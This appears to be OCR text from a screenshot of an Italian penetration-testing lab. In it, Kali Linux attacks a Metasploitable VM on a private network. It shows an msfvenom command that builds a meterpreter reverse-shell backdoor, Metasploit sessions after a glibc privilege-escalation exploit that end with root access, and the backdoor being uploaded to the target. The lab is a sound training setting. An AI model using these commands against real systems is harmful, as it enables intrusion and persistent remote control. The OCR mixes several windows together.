 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 4:25
kali@kali: ~
File Actions Edit View Help
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list
)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prep
ending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30,
0 to disable)
-h, --help Show this message
(kali㉿kali)-[~]
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.50.100 -f elf -o backdoor
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: backdoor
(kali㉿kali)-[~]
$ ls
aShjFlKd.jpeg Desktop gameshell.1 gameshell.6 LOIC rockyou.txt.gz
backdoor Documents gameshell.2 gameshell.7 LwGIGNDu.html Templates
BurpSuiteCommunity Downloads gameshell.3 gameshell-save.sh Music ufonet
code_1.92.2-1723660989_amd64.deb flag.txt gameshell.4 gameshell.sh Pictures Videos
config.inc.php gameshell gameshell.5 ipvalidi.txt Public
(kali㉿kali)-[~]
$
Esercizi Burp Suite ...
Injection
KALI
kali@kali: ~
File Actions Edit View Help
041777/rwxrwxrwx 4096 dir 2024-09-26 04:20:10 -0400 tmp
040755/rwxr-xr-x 4096 dir 2010-04-28 00:06:37 -0400 usr
040755/rwxr-xr-x 4096 dir 2010-03-17 10:08:23 -0400 var
100644/rw-r--r-- 1987288 fil 2008-04-10 12:55:41 -0400 vmlinuz
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > ls
[*] exec: ls
aShjFlKd.jpeg Desktop gameshell gameshell.4 gameshell-save.sh LwGIGNDu.html rockyou.txt
BurpSuiteCommunity Documents gameshell.1 gameshell.5 gameshell.sh Music Templates
code_1.92.2-1723660989_amd64.deb Downloads gameshell.2 gameshell.6 ipvalidi.txt Pictures ufonet
config.inc.php flag.txt gameshell.3 gameshell.7 LOIC Public Videos
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux postgres @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.150:5902
2 meterpreter x86/linux root @ metasploitable.localdomain 192.168.50.100:4444 -> 192.168.50.150:5483
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions 2
[*] Starting interaction with 2...
meterpreter > upload backdoor
[*] Uploading : /home/kali/backdoor -> backdoor
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /home/kali/backdoor -> backdoor
[*] Completed : /home/kali/backdoor -> backdoor
meterpreter >
Clone di meta2 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
?Bq etc initrd.img media opt sbin tmp vmlinuz
msfadmin@metasploitable:/$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:fe:21:6b brd ff:ff:ff:ff:ff:ff
inet 192.168.50.150/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fefe:216b/64 scope link
valid_lft forever preferred_lft forever
msfadmin@metasploitable:/$ sudo loadkeys it
Loading /usr/share/keymaps/it.map.bz2
msfadmin@metasploitable:/$ ls
backdoor ?Bq etc initrd.img media opt sbin tmp vmlinuz
bin cdrom home lib mnt proc srv usr
boot dev initrd lost+found nohup.out root sys var
msfadmin@metasploitable:/$
CTRL (DESTRA)